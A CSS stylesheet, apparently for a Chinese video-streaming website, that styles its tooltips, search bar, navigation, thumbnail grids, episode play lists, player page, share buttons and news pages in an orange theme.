    -webkit-transition: opacity .15s linear;
    -moz-transition: opacity .15s linear;
    -ms-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
.fade.in {
    opacity: 1;
}

/* tab-pane */
.tab-content>.tab-pane{ display: none; }
.tab-content>.tab-mhlleset{ display: none; }
.tab-content>.active {  display: block; }

/* tooltip */
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;
    line-break: auto;
}
.tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9;
}
.tooltip.top {
    top: 0;
    padding: 5px 0;
    margin-top: -3px;
}
.tooltip.right {
    padding: 0 5px;
    margin-left: 3px;
}
.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px;
}
.tooltip.left {
    padding: 0 5px;
    margin-left: -3px;
}
.tooltip-inner {
    max-width: 200px;
    padding: 7px 12px;
    color: #fff;
    text-align: center;
    background-color: #181818;
    background-color: rgba(0,0,0,.9);
    border-radius: 4px;
}
.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
    border-top-color: rgba(0,0,0,.9);
}
.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000;
    border-right-color: rgba(0,0,0,.9);
}
.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000;
    border-left-color: rgba(0,0,0,.9);
}
.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
    border-bottom-color: rgba(0,0,0,.9);
}

/* tooltip.error */
.tooltip.error{ cursor: pointer; display: none;}
.tooltip.error{ filter: alpha(opacity=100); opacity: 1;}
.tooltip.error .tooltip-inner{
    min-width: 170px;
    max-width: 350px;
    text-align: left;
    color: #e00;
    padding: 8px 12px;
    font-size: 14px;
    border: 1px solid #e9c786;
    background-color: #fef4e2;
}

.tooltip.error.top{ top: 0; margin-top: -50px; white-space: nowrap; }
.tooltip.error.top .tooltip-arrow { border-top-color: #e9c786; left: 25px; }
.tooltip.error.right{ left: 100%; top: 0; }
.tooltip.error.right .tooltip-arrow { border-right-color: #ebccd1; top: 19px; }
.tooltip.error.bottom{ top: 100%; }
.tooltip.error.bottom .tooltip-arrow { border-bottom-color: #ebccd1; left: 25px; }
.tooltip.error.left{ right: 100%; top: 0; margin-right: 5px;}
.tooltip.error.left .tooltip-arrow { border-left-color: #ebccd1; }

/* hr */
hr{
    height:0;
    overflow: hidden;
    font-size: 0;
    line-height: 0;
    margin-top:20px;
    margin-bottom:20px;
    border:0;
    border-top: 1px solid #eee;
    clear: both;
}

/* table */
.table{
    width: 100%;
    font-size: 14px;
    margin-bottom: 20px;
    background-color: #fff;
}
.table th{background-color: #fcfcfc; white-space: nowrap;}
.table th,
.table td{padding: 10px 20px; vertical-align: middle; border-top: 1px solid #eee; }
.table > tbody > tr:nth-child(2n) td{ background-color: #fcfcfc; }
.table-bordered th,
.table-bordered td{border: 1px solid #ededed;}
.table-custom {border: 1px solid #eee;}
.table-custom th,
.table-custom td { padding: 15px 25px; border-top: 0 none; border-bottom: 1px solid #eee; text-align: center; color: #808080; }
.table-custom thead th{ border-bottom: 1px solid #e5e5e5; font-size: 14px; color: #666; font-weight: 700; }
.table-custom > tbody > tr:hover{ background-color: transparent; }
.table-condensed th,
.table-condensed td { padding: 5px 10px; }
.table-condensed th { font-size: 14px; }
.table-responsive{ width: 100%; min-height: .01%; overflow-x: auto; margin-bottom: 20px; }
.table-responsive .table{ margin-bottom: 0; }

/* header */
.header{  background-color: #ff9800; box-shadow: 0 1px 3px rgba(0,0,0,.08); }
.navbar-header{ height: 0; padding: 15px 0; }
.navbar-header .container{ position: relative; }

/* navbar-brand */
.navbar-brand{ float: left; height: 36px; }
.navbar-brand img{ display: block; height: 36px; }


/* navbar-account */
.navbar-goback{ display: none; }
.navbar-history .history-toggle{ display: none; }
.navbar-history{ float: right; margin-left: 10px; }
.navbar-history > a{
    display: block;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-indent: 1px;
    overflow: hidden;
    text-align: center;
    font-size: 24px;
    border-radius: 50%;
    color: #ff9800;
}
.navbar-history > .dropdown-menu{ right: 0; width: 250px; padding-bottom: 5px; z-index: 999; }
.navbar-history p{ border-top: 1px solid #f5f5f5; padding: 7px 0 2px 0; }
.history-heading{ height: 40px; line-height: 40px; padding: 0 10px 0 15px; border-bottom: 1px solid #f5f5f5; }
.history-heading > h5{ float: left; color: #666; }
.history-heading > a{ float: right; color: #666; margin-left: 10px; }
.history-heading > a:hover{ color: #ff9800; }
.history-list{}
.history-list > li{ position: relative; padding: 0 15px; line-height: 38px; color: #999; overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap; }
.history-list > li + li{ border-top: 1px solid #f0f0f0; }

/* navbar-search */
.navbar-search{
    float: right;
    position: relative;
    width: 400px;
    height: 36px;
    border: 1px solid #ff9800;
    border-radius: 36px;
}
.mhlleset .navbar-search{ float: none; width: auto; margin: 5px; }
/* search-control */
.navbar-search > .search-control{
    position: absolute;
    top: 0;
    left: 0;
    color: #181818;
    width: 100%;
    height: 34px;
    line-height: 20px;
    padding: 7px 20px;
    border: 0 none;
    background-color: transparent;
    border-radius: 100px;
}

/* search-button */
.navbar-search > .search-button{
    position: absolute;
    top: -1px;
    right: -1px;
    width: 80px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    cursor: pointer;
    border: 0 none;
    background-color: #ff9800;
    border-radius: 0 36px 36px 0;
}
.navbar-search > .search-button:hover{ background-color: #ff5b57; }

/* search-hotkey */
.search-hotkey{ padding: 5px 5px 0 5px; }
.search-hotkey h5{ font-weight: 700; margin-bottom: 10px; }
.search-hotkey a{ margin: 0 10px 10px 0; }

/* autocomplete-suggestions */
.autocomplete-suggestions{
    font-size: 14px;
    border: 1px solid;
    border-color: #ddd;
    border-color: rgba(255,255,255,0);
    overflow: hidden;
    padding: 3px 0;
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,0.2);
    border-radius: 3px;
}
.autocomplete-suggestion{ padding: 6px 10px; white-space: nowrap; overflow: hidden; cursor: pointer; }
.autocomplete-suggestion strong{ color: #ff9800; }
.autocomplete-suggestion:hover,
.autocomplete-suggestion:active{ background-color: #f5f5f5; }


/* navbar-primary */
.navbar-primary{
    height: 50px;
    font-size: 16px;
    color: #fff;
    background-color: #ff9800;
}
.navbar-nav > li{ float: left; position: relative; line-height: 45px; padding: 0 5px; }
.navbar-nav > li + li:before{
    content: "·";
    position: absolute;
    top: 0;
    left: 0;
    font-size: 16px;
    opacity: .5;
    filter: alpha(opacity=50);
}
.navbar-nav > li > a{
    position: relative;
    display: block;
    height: 45px;
    line-height: 44px;
    text-align: center;
    padding: 0 30px;
    color: #222;
    transition: .3s;
}
.navbar-nav > li:first-child > a{ padding-left: 0; }
.navbar-nav > li > a:hover{ color: #ff9800; font-weight: 700; }
.navbar-nav > li.active > a,
.navbar-nav > li.active > a:hover{ font-weight: 700; color: #ff9800; }
.navbar-nav > li.movie{ width: 60px; color: #666; }
.navbar-nav > li.movie + li:before{ display: none; }
.navbar-primary .navbar-nav > li > a,
.navbar-primary .navbar-nav > li > a:hover{ color: #fff; height: 50px; line-height: 50px; }
.navbar-primary .navbar-nav > li.active > a,
.navbar-primary .navbar-nav > li.active > a:hover{ color: #fff; }
.navbar-primary .navbar-nav > li.active > a::after{
    content: "";
    position: absolute;
    left: 50%;
    margin-left: -6px;
    bottom: 0;
    width: 0;
    height: 0;
    border-bottom: 6px solid;
    border-left: 6px dashed transparent;
    border-right: 6px dashed transparent;
}
.navbar-primary .navbar-nav > li.active > a::after{ margin: 0; left: 40px; }
.navbar-primary .navbar-nav > li:first-child.active > a::after{ margin: 0; left:12px; }

/* friend-link */
.friend-link{ padding: 10px 0 0 0;}
.friend-link a{ margin-right: 10px; }

/* footer */
.footer{
    margin-top: 20px;
    padding: 20px 0;
    line-height: 24px;
    color: #999;
    text-align: center;
    background-color: #333;
}
/* footer */
.footer a{ color: #999; }
.footer a:hover{ color:#ff9800; }

/* backtop */
.backtop{
    position:fixed;
    right: 0;
    bottom: 20px;
    display: none;
    z-index: 9999;
}
.backtop .iconfont{
    width: 50px;
    height: 50px;
    line-height: 50px;
    display: block;
    overflow: hidden;
    text-align: center;
    font-size: 26px;
    color: #fff;
    background-color: rgba(0,0,0,.5);
}
.backtop:hover .iconfont{
    background-color: #ff9800;
}


/* thumbnail-group */
.mhlleset-max{ padding: 0 2px; clear: both;}
.mhlleset > .mhlleset:first{ margin-top: -20px; }
.thumbnail-group{ margin: 0 0 0 -20px; }
.thumbnail-group > li{
    float: left;
    width: 22.7%;
    margin: 20px 0 0 20px;
}
/* h5 */
.thumbnail-group > li > .video-info{ padding-top: 8px; }
.thumbnail-group > li > .video-info > h4{ overflow: hidden; font-size: 14px; line-height: 18px; height: 36px; }
.thumbnail-group > li > .video-info > h5,
.thumbnail-group > li > .video-info > p{ overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.thumbnail-group > li > .video-info > h5{ height:18px; line-height:18px; overflow: hidden; }
.thumbnail-group > li > .video-info > p { font-size:12px; color:#999; line-height:14px; height:14px; width:100%; margin-top: 5px; }
.thumbnail-group > li > .video-info > p > a{ color:#999; margin-right: 6px;}
.thumbnail-group > li > .video-info > p > a:hover{ color:#ff9800; }

/* thumbnail */
.thumbnail-group > li > .thumbnail{
    position: relative;
    display: block;
    width: 100%;
    overflow: hidden;
    background-color: #454545;
}
.thumbnail-group > li > .thumbnail .video-grade{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 46px;
    line-height: 30px;
    padding: 13px 10px 0 0;
    overflow: hidden;
    color: #fff;
    text-align: right;
    font-size: 12px;
}
.thumbnail-group > li > .thumbnail .video-number{
    position: absolute;
    z-index: 1;
    right: 5px;
    bottom: 5px;
    display: block;
    overflow: hidden;
    color: #fff;
    padding: 0 8px;
    line-height: 20px;
    font-size: 12px;
    background-color: rgba(0,0,0,.6);
    border-radius: 100px;
}
.thumbnail-group > li > .thumbnail img{
    display: block;
    width: 100%;
    height: 145px;
    -webkit-transition: all linear 0.3s;
    -moz-transition: all linear 0.3s;
    -ms-transition: all linear 0.5s;
    -o-transition: all linear 0.3s;
    transition: all linear 0.3s;
}
.thumbnail-group > li > .thumbnail:hover img{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);

}
.thumbnail-group > li > .thumbnail:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: opacity 300ms linear;
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5);
    -webkit-transition: all ease-out .35s;
    transition: all ease-out .35s;
    background: url(../image/video-play.png) no-repeat center rgba(0,0,0,.15);
}
.thumbnail-group > li > .thumbnail:hover:after{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* thumbnail-group-small */
.thumbnail-group-small > li{ }
.thumbnail-group-small > li > .thumbnail,
.thumbnail-group-small > li > .thumbnail img{ height: 100px; }
.thumbnail-group-small > li > .thumbnail:hover:after{ background-size: 30%; }

/* thumbnail-group-special */
.thumbnail-group-special{ clear: both; }
.thumbnail-group-special > li{ width: 275px; }
.thumbnail-group-special > li > .thumbnail,
.thumbnail-group-special > li > .thumbnail img{ width: 275px; height: 130px; }
.thumbnail-group-special > li > .video-info{ text-align: center; }

/* list-group */
.thumbnail-group + .list-group{ border-top: 1px dashed #eee; margin-top: 18px; padding-top: 15px; }
.list-group{ margin: 0 -20px -5px 0; }
.list-group > li > .sep{ padding: 0 4px; font-size: 12px; color: #999;}
.list-group > li > span{ color: #999;}
.list-group > li > a{ color: #666; }
.list-group > li > a:hover{ text-decoration: underline; color: #ff9800; }
.list-group > li{
    float: left;
    width: 25%;
    color: #666;
    line-height: 30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding-right: 20px;
}
.list-group-50 > li{width: 100%;}
.list-group-dot > li::before{
    content: "·";
    font-size: 14px;
    padding-right: 8px;
}

/* rank-group */
.rank-group{ margin: 0 0 -5px 0; list-style: decimal; list-style-position: inside; }
.rank-group > li{ position: relative; line-height: 30px;  color: #ff9800;	 }
.rank-group > li a{ color: #333; }
.rank-group > li a:hover{ color: #ff9800; }
.rank-group > li > .rank-grade strong{ font-weight: 400; font-size: 13px; }
.rank-group > li > .rank-grade{ display: none; position: absolute; top: 50%; right: 0;  margin-top: -10px;font-size: 12px; color: #999; line-height: 20px;}
.rank-group > li > .rank-title{
    position: absolute;
    top: 0;
    left: 25px;
    right: 0;
    display: block;
    color: #999;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

/* filter */
.filter{ padding: 10px 10px 5px 10px; }
.filter dt{ float: left; width: 70px; color: #666; text-align: right; margin-right: 15px; }
.filter dd{ float: left; }
.filter a.active{ color: #fff; background-color: #ff9800; }
.filter-primary{ line-height: 40px; font-size: 16px; position: relative; padding-bottom: 5px; }
.filter-primary dt{ margin-right: 5px; }
.filter-primary dd{ padding: 0 10px; }
.filter-primary dd a{ padding: 0 10px; }
.filter-primary .filter-more{ position: absolute; top: 0; right: 0; font-size: 14px; border-radius: 3px; }
.filter-primary .filter-more a{ color: #666; display: block; padding: 0 20px; border-radius: 3px; }
.filter-primary .filter-more a:hover{ color: #ff9800; background-color: #f9f9f9; }
.filter-append{ overflow: hidden; padding: 5px 20px 5px 0; line-height: 30px; display: none; }
.filter-append > dl{ padding: 0 0 5px 0; }
.filter-append dd{ margin-right: 7px; }
.filter-append dd a{ padding: 0 10px; }

/* category */
.category{ border-top: 1px solid #f5f5f5; margin-top: 20px; padding-top: 20px; line-height: 30px; margin-bottom: -10px;}
.category dt{ float: left; color: #666; padding-right: 5px; }
.category dd{ font-size: 0; overflow: hidden; position: relative; }
.category dd a{
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    margin-right: 9px;
    margin-bottom: 10px;
    padding: 0 15px;
    border-radius: 30px;
    background-color: #f8f8f8;
}
.category dd a:hover,
.category dd a:active,
.category dd a.active{ color: #fff; background-color: #ff9800; }

/* pagination */
.pagination{ text-align: center; padding: 30px 0; overflow: hidden; clear: both; font-size: 0; }
.pagination > li { display:inline-block; vertical-align: middle; }
.pagination > li > a{
    display: block;
    margin: 0 4px;
    padding: 0 15px;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
    background-color: #f5f5f5;
    border-radius: 3px;
    cursor: pointer;
}
.pagination > li > a:hover,
.pagination > .active > a,
.pagination > .active > a:focus,
.pagination > .active > a:hover{
    z-index:2;
    color: #fff;
    background-color: #ff9800;
}
.pagination > .active > a,
.pagination > .active > a:focus,
.pagination > .active > a:hover{
    cursor: default;
}
.pagination > .disabled > a,
.pagination > .disabled > a:focus,
.pagination > .disabled > a:hover{
    z-index:2;
    color: #fff;
    cursor: default;
    background-color: #ff9800;
}

/* pager */
.pager{ padding: 20px 0; }
.pager > li > a{
    margin: 0 7px;
    padding: 0 25px;
    font-size: 14px;
    background-color: #f5f5f5;
    border-radius: 30px;
}


/* breadcrumbs */
.breadcrumbs{ padding: 20px 0; }
.mhlleset .breadcrumbs{ padding-top: 0; }

/* detail */
.detail{ position: relative; }

/* detail-mobile */
.detail-mobile{ position: absolute; right: 0; top: -42px; }
.detail-mobile .dropdown-menu{ right: 0; padding: 10px; z-index: 1080;}
.detail-mobile .dropdown-menu img{ display: block; max-width: 200px; }

/* detail-poster */
.detail-poster{ float: left; width: 250px; }
.detail-poster > a{
    position: relative;
    display: block;
    width: 100%;
    overflow: hidden;
}
.detail-poster > a img{ display: block; width: 100%; min-height: auto; }
.detail-poster > a:hover:after{ opacity: 1; }
.detail-poster > a:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: opacity 300ms linear;
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5);
    -webkit-transition: all ease-out .35s;
    transition: all ease-out .35s;
}
.detail-poster > a:hover:after{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* detail-info */
.detail-info{ overflow: hidden; padding-left: 20px; }
.detail-info .detail-header{ position: relative; margin-bottom: 10px;}
.detail-info .score-wrap{ position: absolute; right: 0; top: 13px; }
.detail-info h2{ font-size: 30px; line-height: 35px; font-weight: 400;}
.detail-info h2 small{ font-size: 16px; margin-left: 20px; font-weight: 400; color: #ff9800; }
.detail-info h3{ font-size: 16px; color: #666; overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap;}
.detail-info .detail-actor > li{ padding-top: 6px; line-height: 24px; overflow: hidden; color: #666; }
.detail-info .detail-actor > li span,
.detail-info .detail-actor > li a{ margin-right: 10px; }
.detail-info .detail-actor > li label span{ margin-right: 0!important; }
.detail-info .detail-actor > li a.ff-tag-link{ margin-right: 0; text-decoration: underline; }
.detail-info .detail-actor > li p{ float: left; width: 30%; }
.detail-info .detail-actor > li p a:after{ display: none; }
.detail-info .detail-actor > li.intro{ white-space: normal; position: relative; }
.detail-info .detail-actor > li.intro p{
    float: none;
    clear: both;
    width: auto;
    line-height: 24px;
    padding: 3px 0;
    overflow: hidden;
    max-height: 78px;
}
.detail-info .detail-actor > li.owl p{ max-height: none;}
.detail-info .detail-actor > li.intro .detail-intro-more{
    position: absolute;
    right: 0;
    bottom: 3px;
    margin: 0;
    padding-left: 15px;
    background-color: #fff;
}

/* score */
.score{ line-height: 20px; font-size: 0; position: relative; }
.score > em,
.score > label{ font-size: 14px; color: #666; display: inline-block; vertical-align:middle;}
.score > em{ padding-left: 5px; color: #ff9800; font-size: 16px; }
.score > em > sup{ font-size: 14px; vertical-align: top; margin-left: 2px;}
.score > span{ display: inline-block; vertical-align:middle; line-height: 20px; width: 105px; font-size: 14px; white-space: nowrap; }
.score > span > i{
    display: inline-block;
    vertical-align: -2px;
    width: 18px;
    height: 18px;
    overflow: hidden;
    text-indent: -999px;
}
.score > span > i.star-half-png{ background-position: 0 -20px; }
.score > span > i.star-on-png  { background-position: 0 -40px; }

/* detail-source */
.detail-source{float: none; width: 100%; padding: 10px 0; clear: both;}


/* detail-tab */
.detail-tab{ border-bottom: 1px solid #e5e5e5; margin-bottom: 10px; }
.detail-tab > li{
    float: left;
    cursor: pointer;
    display: block;
    text-align: center;
    margin: 0 -1px -1px 0;
    border: 1px solid #e5e5e5;
    background-color: #f9f9f9;
}
.detail-tab > li > a{ display: block; padding: 8px 24px; }
.detail-tab > li > a:hover{ color: #ff9800; background-color: #fff; }
.detail-tab > li.active{ position: relative; margin-top: -2px; border-radius: 3px 3px 0 0; border-bottom-color: #fff; background-color: #fff; }
.detail-tab > li.active > a,
.detail-tab > li.active > a:hover{
    padding-top: 10px;
    color: #ff9800;
    font-weight: 700;
    border-radius: 3px 3px 0 0;
}

/* detail-tab-zt */
.detail-tab-zt{ padding-right: 50pxs; position: relative; }
.detail-tab-zt > li.zt{ float: right; border-color: transparent; background-color: transparent; }
.detail-tab-zt > li.zt > a{ padding-left: 0; padding-right: 0; }
.detail-tab-zt > li.zt > a:hover{ text-decoration: underline; }


/* detail-download */
.detail-download{	border-top: 1px solid #f5f5f5;}
.detail-download .detail-content{ max-height: 400px; overflow-x: hidden; overflow-y: auto; border-top: 1px solid #f0f0f0; border-bottom: 1px solid #f0f0f0; margin: 3px 0; }
.detail-download .table{ margin:0;}
.detail-download .table td{ border: 0 none; padding: 5px; white-space: nowrap; font-size: 0;}
.detail-download .table > tbody > tr:nth-child(2n) td{background-color: transparent;}
.detail-download .table .code{ width: 100%; line-height: 30px;}
.detail-download .table .btns{ width: 70px; }
.detail-download .table .btns .btn{ display: block; white-space: nowrap;}
.detail-download .table .title{ font-size: 14px; }

/* detail-play-list */
.detail-play-list{ margin: 0 -5px; display: none; }
.detail-play-list li{ float: left; min-width: 12.5%;}
.detail-play-list li > a{
    display: block;
    margin: 5px;
    line-height: 35px;
    text-align: center;
    border-radius: 2px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    border: 1px solid #e5e5e5;
    background-color: #fff;
}
.detail-play-list li > a:hover{ color: #ff9800; background-color: #fff; }
.detail-play-list-dianshiju li{ min-width: 8.333333333333333%; }
.detail-play-list-zongyi li{ width: auto; min-width: 14.28%; }
.detail-play-list-zongyi li a{ padding: 0 13px; }

/* bdsharebuttonbox */
.bdsharebuttonbox{ }
.bdsharebuttonbox a{ margin: 6px 0 0 6px !important;}
.bdshare-button-style0-24 .bds_tsina { background-position: 0 0 !important; }
.bdshare-button-style0-24 .bds_qzone { background-position: -34px 0 !important; }
.bdshare-button-style0-24 .bds_tqq   { background-position: -68px 0 !important; }
.bdshare-button-style0-24 .bds_renren{ background-position: -102px 0 !important; }
.bdshare-button-style0-24 .bds_kaixin001{ background-position: -136px 0 !important; }
.bdshare-button-style0-24 .bds_tieba { background-position: -170px 0 !important; }
.bdshare-button-style0-24 .bds_douban{ background-position: -204px 0 !important; }
.bdshare-button-style0-24 .bds_weixin{ background-position: -238px 0 !important; }
.bdshare-button-style0-24 .bds_sqq   { background-position: -272px 0 !important; }
.bdshare-button-style0-24 .bds_copy  { background-position: -306px 0 !important; }
.bdshare-button-style0-24 .bds_more  { background-position: -340px 0 !important; }

.bdshare-button-style0-32 .bds_tsina { background-position: 0 -40px !important; }
.bdshare-button-style0-32 .bds_tqq   { background-position: -42px -40px !important; }
.bdshare-button-style0-32 .bds_qzone { background-position: -84px -40px !important; }
.bdshare-button-style0-32 .bds_renren{ background-position: -126px -40px !important; }
.bdshare-button-style0-32 .bds_douban{ background-position: -168px -40px !important; }
.bdshare-button-style0-32 .bds_kaixin001{ background-position: -210px -40px !important; }
.bdshare-button-style0-32 .bds_tieba { background-position: -252px -40px !important; }
.bdshare-button-style0-32 .bds_sqq   { background-position: -294px -40px !important; }
.bdshare-button-style0-32 .bds_copy  { background-position: -336px -40px !important; }
.bdshare-button-style0-32 .bds_weixin{ background-position: -378px -40px !important; }
.bdshare-button-style0-32 .bds_more  { background-position: -420px -40px !important; }

/* play */
.play{
    position: relative;
    padding: 2px 0 0 0;
    color: #ccc;
    background-color: #232324;
    background-size: cover;
    background-position: center;
}
.play h2{ margin-bottom: 20px; }
.play h2 > a{ color: #ccc; margin-right: 5px; }
.play h2 > a:hover{ color: #fff; }
.play h2 > small{ color: #ccc; }
.play .player{
    position: relative;
    width: 100%;
    height: 675px;
    margin: 0 auto;
    background-color: #181818;
    box-shadow: 0 -5px 50px 0 rgba(0,0,0,.3);
}
.play .player iframe{
    width:100%;
    height:100%;
}
.play-interaction{ height: 58px; padding: 0 18px 0 13px; background-color: #2b2b2b; box-shadow: 0 -5px 50px 0 rgba(0,0,0,.3); }
.play-interaction > .score-wrap{ float: right; margin: 19px 19px 0 0; }
.play-interaction > .score > label{ color: #ccc; }
.play-interaction > .play-btn{ float: right; margin-top: 13px; font-size: 0; }
.play-interaction > .play-btn > a{
    display: inline-block;
    height: 32px;
    line-height: 30px;
    padding: 0 18px;
    margin-left: 10px;
    font-size: 12px;
    color: #fff;
    background-color: #37373d;
    border-radius: 3px;
}
.play-interaction > .play-btn > a:hover { background-color: #444; }
.play-interaction > .play-btn > a:active{ background-color: #1c1c1c; }
.play-interaction > .play-btn > a.disabled,
.play-interaction > .play-btn > a.disabled:hover,
.play-interaction > .play-btn > a.disabled:active{ cursor: default; color: #ccc; background-color: #1c1c1c; }
.play-share{ float: left; margin-top: 11px; }
.play-interaction > .play-clipboard{ float: left; margin-top: 8px;}
.play-interaction > .play-clipboard > a{ height: 32px; line-height: 30px; padding: 0 18px; 	font-size: 12px; }
.play-interaction .detail-mobile{position: relative;top: auto; float: left; margin-top: 13px;}
.play-interaction .detail-mobile .dropdown-menu{right: auto; left: 0;}
.play-weixintip{
    font-size: 12px;
    padding: 7px 10px;
    line-height: 1.2;
    background-color: #ffedc4;
    color: #f60;
}

/* play-source */
.play-source{ margin-top: 0; padding-bottom: 15px;}
.play-source .detail-source{ float: none; width: auto; padding: 0; position: relative; }
.play-source .detail-play-list li{ width: 10%; }
.play-source .detail-play-list li.active > a,
.play-source .detail-play-list li.active > a:hover{ color: #fff; border-color: #ff9800;  background-color: #ff9800; }

/* play-intro */
.play-intro{ padding: 10px 0 0 0; color: #999; }
.play-intro span{ margin-right: 10px; }
.play-intro a{ margin-right: 5px; color: #666; }
.play-intro a:hover{ color: #ff9800; }
.play-intro .summary{ padding-top: 10px; }
.play-intro pre{ padding-top: 10px; }

/* news */
.news-main { width: 820px; float: left; }
.news-aside{ width: 360px; float: right; }

/* news-group */
.news-group{ list-style: circle; margin: 10px 0 0 18px; }
.news-group > li{ height: 33px; }
.news-group > li > .rank-title{ top: 0; left: 0; right: 0; }

/* news-listing */
.news-listing{ margin: 5px 0 20px 0; }
.news-listing > li{
    overflow: hidden;
    padding: 15px 0;
    border-bottom: 1px solid #f5f5f5;
}
.news-listing .news-thumbnail{ float: left; width: 150px; height: 105px; overflow: hidden; }
.news-listing .news-thumbnail img{ display: block; width: 100%; }
.news-listing .news-info{ display: block; overflow: hidden; padding-left: 20px; color: #999; }
.news-listing .news-info h5{ font-size: 18px; margin-bottom: 10px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.news-listing .news-info p{ line-height: 22px; overflow: hidden; max-height: 66px; }
.news-listing-nopage{ margin-bottom: 0; }
.news-listing-nopage > li:last-child{ padding-bottom: 0; border-bottom: 0 none;}

/* tags-group */
.tags-group{ font-size: 0; margin: 3px -7px 0 0; }
.tags-group > a{
    display: inline-block;
    vertical-align: top;
    line-height: 26px;
    margin: 7px 7px 0 0;
    padding: 0 12px;
    font-size: 12px;
    font-weight: 700;
    color: #666;
    white-space: nowrap;
    background-color: #f9f9f9;
    border-radius: 2px;
    transition: .15s ease-in-out;
}
.tags-group > a:hover,
.tags-group > a.active{ color: #fff; background-color: #ff9800; }

/* tags-group-lg */
.tags-group-lg{ margin: 5px -10px 0 0; }
.tags-group-lg > a{
    font-size: 14px;
    font-weight: 400;
    padding: 2px 15px;
    margin: 10px 10px 0 0;
    color: #333;
    background-color: #f5f5f5;
}





/* news-mhlleset */
.news-mhlleset{ padding: 40px; }
.news-caption{ border-bottom: 1px solid #f5f5f5; padding-bottom: 15px; margin-bottom: 20px; }
.news-caption > h2{ font-size: 24px; font-weight: 700; color: #000; margin-bottom: 10px; }
.news-caption > p{ font-size: 14px; color: #888; }
.news-caption > p > span{ margin-right: 20px; }

/* news-preview */
.news-preview{
    color: #666;
    font-size: 14px;
    padding: 10px 15px;
    margin-bottom: 20px;
    background-color: #f9f9f9;
    border-radius: 2px;
}

/* news-content */
.news-content > *,
.news-content p { margin-bottom: 20px; }
.news-content img{  display: block; max-width: 100%; height: auto;  margin: 0 auto; }
.news-content{
    text-align: justify;
    word-wrap: break-word;
    word-break: break-word;
    letter-spacing: normal;
    font-size: 16px;
    line-height: 1.8;
}

/* news-page */
.news-page{ text-align: center; margin-bottom: 20px; }
.news-page a{ padding-left: 30px; padding-right: 30px; }
.news-page .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-left-radius: 40px;
    border-bottom-left-radius: 40px;
}
.news-page .btn-group > .btn:last-child:not(:first-child) {
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}

/* news-share */
.news-share{ font-size: 0; text-align: center; margin-bottom: 20px; }
.news-share .bdsharebuttonbox > a{ float: none; display: inline-block; margin: 5px!important; }

/* news-tags */
.news-tags{ margin-bottom: 10px;}
.news-tags > a{
    display: inline-block;
    margin: 0 10px 10px 0;
    font-size: 12px;
    border-radius: 2px;
    box-shadow: none;
    line-height: 18px;
    padding: 5px 12px;
    font-weight: 700;
    background-color: #f9f9f9;
    transition: .15s ease-in-out;
}
.news-tags > a:hover{ color: #fff; background-color: #ff9800; }

/* news-more */
.news-more{ margin-bottom: -20px; position: relative; color: #666; }
.news-more li{ line-height: 30px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.news-more li a{ color: #666; }
.news-more li a:hover{ color: #ff9800; }

/* special-intro  */
.special-intro{ clear: both; position: relative; margin-top: 20px; }
.special-intro-pic{ float: left; width: 45%;}
.special-intro-pic img{ display: block; width: 100%;}
.special-intro-text{ overflow: hidden; padding-left: 25px; }
.special-intro-text h2{ line-height: 1.2;  font-size: 36px; color: #000; font-weight: 400; margin-bottom: 10px; }
